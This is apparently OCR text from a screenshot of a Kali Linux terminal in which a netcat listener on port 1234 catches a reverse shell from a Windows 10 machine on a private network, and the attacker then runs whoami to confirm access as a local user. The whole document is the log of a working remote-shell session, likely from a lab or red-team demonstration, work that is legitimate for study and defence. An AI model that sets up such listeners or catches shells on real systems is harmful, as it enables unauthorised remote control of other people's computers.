 ┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.146.130: inverse host lookup failed: Unknown host
connect to [192.168.146.131] from (UNKNOWN) [192.168.146.130] 49938
Microsoft Windows [Version 10.0.19045.3570]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
desktop-r25u269\nickvourd
C:\Windows\system32>